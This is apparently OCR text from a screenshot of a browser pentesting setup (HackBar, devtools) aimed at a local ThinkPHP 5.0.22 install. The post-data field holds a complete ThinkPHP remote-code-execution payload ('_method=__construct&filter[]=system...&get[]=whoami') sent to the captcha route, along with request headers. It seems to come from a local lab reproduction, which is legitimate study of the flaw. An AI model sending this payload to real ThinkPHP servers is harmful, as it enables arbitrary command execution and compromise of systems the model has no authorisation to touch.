 127.0.0.1/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
5
Acunetix
移动设备上的书签
desktop-koljal3\user
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Commit now! HackBar v2
Load URL
http://127.0.0.1/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=system&method=get&get[]=whoami
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 127.0.0.1